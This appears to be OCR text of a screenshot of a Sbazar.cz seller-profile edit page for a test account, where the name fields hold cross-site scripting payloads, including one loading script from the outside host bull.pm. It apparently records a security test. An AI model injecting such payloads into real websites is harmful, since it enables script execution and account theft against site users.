 Bazar "><script>alert(1)</scrip
https://bull.pm/1.js
sbazar.cz/testaccount
SBAZAR.CZ
Hledejte...
Vložit nabídku
2
JV
Seznam.cz
JV
"><script>alert(1)</script><"
Seznam účet založen před 3
Stát se ověřeným prodejce
Upravit vizitku
Upravit vizitku
JV
Název na Sbazaru
Pod tímto názvem uvidí zájemci vaše nabídky.
"><script src=//bull.pm/1.js></script><"
10
Prodejce "><script>alert(1)</scrip
Informace o prodejci (nepovinné)
1000
Zde můžete představit sebe či svou nabídku.
ách.
Adresa mých nabídek
testaccount
39
Vaše nabídky se budou zobrazovat na adrese www.sbazar.cz/testaccount
Text za lomítkem můžete změnit, aby se dobře pamatovala.
Uložit vizitku
SBAZAR.CZ
Nápověda
Výzkumník
Pro spotřebitele
Nastavení personalizace
SEZNAM.CZ
Smluvní podmínky • Ochrana údajů • Seznam.cz • Reklama